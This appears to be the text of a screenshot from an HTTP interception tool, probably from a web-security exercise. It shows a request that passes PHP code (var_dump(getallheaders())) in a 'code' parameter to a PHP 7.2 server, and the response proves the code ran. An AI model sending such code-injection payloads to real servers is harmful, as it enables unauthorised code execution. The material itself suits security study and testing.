 Request
Pretty Raw Hex \n
1 GET /1.php?code=var_dump(getallheaders()); HTTP/1.1
2 Host: 81.70.221.206:8801
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.110 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 81.70.221.206:8801
3 Date: Sat, 08 Oct 2022 03:28:43 GMT
4 Connection: close
5 X-Powered-By: PHP/7.2.24
6 Content-type: text/html; charset=UTF-8
7
8 array(8) {
9 ["Host"]=>
10 string(18) "81.70.221.206:8801"
11 ["Cache-Control"]=>
12 string(9) "max-age=0"
13 ["Upgrade-Insecure-Requests"]=>
14 string(1) "1"
15 ["User-Agent"]=>
16 string(115) "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.110 Safari/537.36"
17 ["Accept"]=>
18 string(135)
"text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9"
19 ["Accept-Encoding"]=>
20 string(13) "gzip, deflate"
21 ["Accept-Language"]=>
22 string(47) "en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6"
23 ["Connection"]=>
24 string(5) "close"
25 }
26